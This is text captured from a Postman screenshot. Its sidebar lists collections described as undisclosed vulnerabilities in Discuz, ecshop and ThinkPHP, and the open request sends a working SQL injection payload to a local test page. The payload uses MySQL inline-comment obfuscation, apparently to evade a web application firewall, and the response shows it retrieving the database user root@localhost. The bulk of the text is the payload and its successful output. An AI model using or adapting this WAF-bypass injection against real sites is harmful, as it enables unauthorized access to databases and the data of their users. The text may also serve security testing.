 Runner
Import
Builder
Team Library
OFFLINE
Sign In
Search
History
Collections
All Me Team
dz未公布漏洞（自用）
2 requests
ecshop 鸡儿助漏洞合计
2 requests
thinkphp 3未公布漏洞
1 request
thinkphp5 未公布漏洞
3 requests
给狗咬的一生
1 request
GET apache3.5.12048
apache3.5.12048
+
No environment
apache3.5.12048
GET
http://127.0.0.1/sql/sqlTest.php?id=-1'/*!union/*!/**//*!select*/~1,2,user/**/(),4,5,6,7 -- a
Params
Send
Save
id
-1'/*!union/*!/**//*!select*/~1,2,user/**/(),4,5,6,7 -- a
key
value
Bulk Edit
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
Body
Cookies
Headers (6)
Tests
Status: 200 OK
Time: 34 ms
Pretty
Raw
Preview
Save Response
select * from tdb_goods where goods_id ='-1'/*!union/*!/**//*!select*/~1,2,user/**/(),4,5,6,7 -- a'<br/>Array
(
[goods_id] => 18446744073709551614
[goods_name] => 2
[goods_cate] => root@localhost
[brand_name] => 4
[goods_price] => 5.000
[is_show] => 6
[is_saleoff] => 7
)
CH
20:21
2018/6/1